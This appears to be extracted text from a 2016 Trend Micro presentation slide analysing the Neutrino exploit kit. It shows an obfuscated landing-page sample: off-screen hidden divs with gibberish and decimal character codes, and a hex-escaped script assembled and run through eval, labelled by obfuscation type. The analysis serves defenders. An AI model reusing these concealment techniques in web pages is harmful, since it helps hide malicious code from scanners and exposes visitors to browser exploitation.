 Neutrino: “ybzevlnouc”
<div id="ybzevlnouc" style="position: absolute; top: -1586px; left: -1856px">cnawavejata d blaadhapdwbodcbg ctelawa t cadramcaas dheoblbyd c exd a az
aqacblbjalciaadpbbdw efavdtdjbdc, n djet c rdietdedra demeoafew. doa xat aiby a capc aa, labbcb nbpdmciao dedjdmejdhbyazc bb qdtabavdybeboerbo cda z
bndrdx ddc sajdwccdg b jap al kdkdoe jasbabham ahdj cdetaxeuaddia, d acexadana ebxccdtbwcadocfa, abfdqdoeja tanbyaqay d jbqb. ybbcaa i dkbcaoc
adjdrejc tbqduamaweca eb idwbkbubecf cjab btblapei e oaaee ctctawatcfcwczeccraqc w cabvc t b ya ua kd h c y cbawawcacxa bdp 'bzatdr'
czdgdtctasbpdqbddj btb hdpbjdp a. ec tdjb ha p - dlbsdld m, cnb w c ldlb ydlalat ao. bndjab c j ae agc n er dwdjbyardla - pawby ahamcjctcxaob t: b. gc
tccakdedjau bj a udrelanabcscaeubaeq aqdiazag cgawadbza jaudd b vb udgckavdeatcvcias adclaw atdnbqbndnc aaodibbaabjay axbhcxawdpbpeb, d, ickardqae
cubnbe ah bmarbacobtb lbbbnap ctc uate. e ctd e d sdpc qa ubie ta. a dsdic tat di cjagdfdvd hcyaleici c. yb uataed hctbmbeagb la? n cuaqeoelafenct
dras. aoc c bfaw e ectcta hemdwal e dcudqa ravb wbaahehdld mdibtbwalei d aam</div>
<div id="jmobwozguky" style="position: absolute; top: -1791px; left: -1631px">105 109 109 108 117 110 105 114 108 115 98 113 61 40 43 91 119 105 110
100 111 119 46 115 105 100 101 98 97 114 93 41 59 111 112 98 107 122 115 113 117 99 102 102 105 61 91 34 114 118 58 49 49 34 44 34 77 83 73 69 34 44
93 59 102 111 114 40 107 115 105 103 113 104 101 107 110 98 102 61 105 109 109 108 117 110 105 114 108 115 98 113 59 107 115 105 103 113 104 101 107
110 98 102 60 111 112 98 107 122 115 113 117 99 102 102 105 46 108 101 110 103 116 104 59 107 115 105 103 113 104 101 107 110 98 102 43 43 41 123 105
102 101 110 103 116 104 41 41 37 50 53 53 41 59 115 99 100 120 113 121 118 108 113 106 109 99 43 43 59 125 101 108 115 101 123 101 120 118 105 109 101
101 106 115 119 104 115 108 99 61 40 115 98 122 99 101 99 111 99 114 117 45 57 55 41 42 50 54 59 125 97 114 106 122 105 109 116 108 105 108 101 120
116 43 43 59 125 125 91 93 91 34 99 111 110 115 116 114 117 99 116 111 114 34 93 91 34 99 111 110 115 116 114 117 99 116 111 114 34 93 40 106 107 113
106 115 118 104 120 119 108 111 109 97 115 41 40 41 59</div>
<script>
var nrqwwvinygwn="\x2e\x61\x70\x70\x6c\x79\x28";
var wysxxvpnqfa="\x53\x74\x72";
var qawdroawzsa="\x65";
var zuqapxleflmfsduz="\x64";
var tqcuxadydp="\x28\x22\x6a\x6d\x6f";
var dybjggpvgff="\x28";
nrqwwvinygwn+="\x6e\x75";
qawdroawzsa+="\x76\x61\x6c";
tqcuxadydp+="\x62";
kvapupmytwoeob+="\x4d\x4c";
wysxxvpnqfa+="\x6e\x67\x2e\x66\x72\x6f\x6d\x43";
zuqapxleflmfsduz+="\x75";
tqcuxadydp+="\x77\x6f";
eval(qawdroawzsa + dybjggpvgff + wysxxvpnqfa + nrqwwvinygwn + zuqapxleflmfsduz + tqcuxadydp + kvapupmytwoeob + xbvbfwwbhewaxyde + sawdinwdpxjv);
Word-like obfuscation
Numeric obfuscation
Script obfuscation
15 Copyright 2016 Inc.
TREND
MICRO
HYATT
REGENCY